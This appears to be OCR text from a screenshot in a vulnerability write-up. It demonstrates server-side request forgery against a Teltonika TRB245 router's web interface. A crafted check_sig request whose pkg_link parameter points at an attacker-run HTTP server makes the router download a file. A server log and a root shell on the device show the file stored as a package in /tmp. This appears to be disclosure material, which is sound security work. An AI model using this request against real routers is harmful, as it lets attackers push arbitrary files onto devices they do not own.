 192.168.1.5/cgi-bin/luci/admin/services/packages/packages/check_sig?pkg_link=http://192.168.1.135:8000/ssrf&pkg_pkg=tlt_custom_pkg_easycwmp&pkg_name=TR-069&action=
TELTONIKA
MODE USER FW VERSION
ADVANCED TESTER TRB2_R_00.02.04.3 LOGOUT
STATUS
SERVICES
CLOUD SOLUTIONS
MOBILE UTILITIES
AUTO REBOOT
NTP
INPUT/OUTPUT
VPN
SERVICES
PACKAGE VERIFICATION
TR-069
UNAUTHORIZED PACKAGE
Uploaded package is NOT digitaly signed by Teltonika Networks. Continue with caution.
CANCEL PROCEED
transmission@KVM: ../TRB245/ssrf
transmission KVM ../TRB245/ssrf cat ssrf
This was downloaded via SSRF
transmission KVM ../TRB245/ssrf python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.1.5 - - [07/Aug/2020 16:08:35] "GET /ssrf HTTP/1.1" 200 -
root@Teltonika-TRB245: /tmp
root@Teltonika-TRB245:/tmp# cat tlt_custom_pkg.ipk
This was downloaded via SSRF
root@Teltonika-TRB245:/tmp#
File downloaded to device via SSRF